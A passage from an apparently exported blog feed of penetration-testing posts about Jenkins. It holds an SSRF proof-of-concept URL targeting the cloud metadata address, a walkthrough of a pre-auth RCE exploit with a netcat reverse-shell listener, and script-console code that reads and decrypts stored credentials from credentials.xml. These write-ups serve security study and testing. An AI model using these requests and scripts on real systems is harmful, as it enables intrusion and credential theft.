\/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the updated plugins (also by default) I'm honestly not sure how often people set update to latest plugin on by default but it does seem to knock down some of this stuff.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003Eexploit works against:\u0026nbsp;\u003C\/span\u003EGitHub Plugin up to and including 1.29.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhen i installed Jenkins today (25 Feb 19) it installed 1.29.4 by default thus the below does NOT work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EFrom the blog post:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003ECSRF vulnerability and missing permission checks in GitHub Plugin allowed capturing credentials\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EIt can extract any stored credentials with known credentials ID in Jenkins. But the credentials ID is a random UUID if there is no user-supplied value provided. So it seems impossible to exploit this?(Or if someone know how to obtain credentials ID, please tell me!)\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EAlthough it can’t extract any credentials without known credentials ID, there is still another attack primitive - a fully-response SSRF! We all know how hard it is to exploit a Blind SSRF, so that’s why a fully-responded SSRF is so valuable!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;ubuntu\u0026quot;; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/descriptorByName\/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator\/createTokenByPassword\n?apiUrl=http:\/\/169.254.169.254\/%23\n\u0026amp;login=orange\n\u0026amp;password=tsai\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETo get old versions of the plugin and info you can go to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\" target=\"_blank\"\u003Ehttps:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003Edownload old versions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EReferences:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/46453\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/46453\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis post covers the Orange Tsai Jenkins pre-auth exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EVuln versions: Jenkins \u0026lt; 2.137 (preauth)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EScript Security Plugin up to and including 1.49\u0026nbsp; (in CG's testing 1.50 is also vuln)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe exploitdb link above lists a nice self contained exploit that will compile the jar for you and serve it up for retrieval by the vulnerable Jenkins server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s1600\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"1600\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s640\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Enc -l 8888 -vv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;bash-3.2$ jenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003EAfter Jenkins 2.138 the preauth is gone but if you have\u0026nbsp; an overall read token and the plugins are still vulnerable you can still exploit that server.\u0026nbsp; You can just add your cookie to the script and it will hit the url with your authenticated cookie and you can still exploit the server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s1600\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"1112\" height=\"87\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s400\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EWhile doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Edecrypting credentials post\u003C\/a\u003E\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStackoverflow link:\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\" target=\"_blank\"\u003Ehttps:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eblog on setting up a node:\u0026nbsp;\u003Ca href=\"https:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\" target=\"_blank\"\u003Ehttps:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;There are great answers in the stackoverflow post on using the script console but in the event you found yourself with just the Jenkins directory or no access to the script console it's pretty easy to get this information.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can just browse to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-ip\/computer\/$nodename\/config.xml\u003C\/span\u003E. This request will require the \u003Cb\u003Eextended read \u003C\/b\u003Epermission.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s1600\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s640\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOptionally if you are on the box\u0026nbsp; or have a backup you can go to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-dir\/nodes\/$nodename\/config.xml\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EIf you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehashed_pw='$PASSWORDHASH'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Epasswd = hudson.util.Secret.decrypt(hashed_pw)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eprintln(passwd)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou need to perform this on the the Jenkins system itself as it's using the local \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Emaster.key\u003C\/span\u003E and\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehudson.util.Secret\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EScreenshot below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s1600\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"1600\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s640\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECode to get the credentials.xml from the script console\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EWindows\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cmd.exe \/c type credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cat credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 